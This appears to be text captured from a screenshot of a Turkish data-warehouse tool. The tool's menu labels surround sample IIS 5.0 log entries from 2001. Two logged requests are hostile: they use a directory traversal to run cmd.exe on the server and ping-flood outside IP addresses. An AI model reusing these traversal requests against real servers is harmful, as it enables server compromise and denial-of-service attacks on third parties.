 Veri Ambarı Oluşturma
Log Dosyası Aç
Veri Ambarına Gönder
#Software: Microsoft Internet Information Services 5.0
#Version: 1.0
#Date: 2001-07-09 00:03:26
#Fields: date time c-ip cs-username s-ip s-port cs-method cs-uri-stem cs-uri-query sc-status
cs(User-Agent)
2001-07-09 00:03:26 128.95.31.153 - 193.140.134.5 80 GET /scripts/..\../winnt/system32/cmd.exe
/c+ping.exe+"-v"+igmp+"-t"+"-l"+30000+63.62.16.47+"-n"+500+"-w"+10 502 -
2001-07-09 00:03:32 128.95.31.153 - 193.140.134.5 80 GET /scripts/..\../winnt/system32/cmd.exe
/c+ping.exe+"-v"+igmp+"-t"+"-l"+30000+63.46.175.227+"-n"+1000+"-w"+10 502 -
Veri Ambarını Boşalt
Veri Ambarı Tazele
Kapat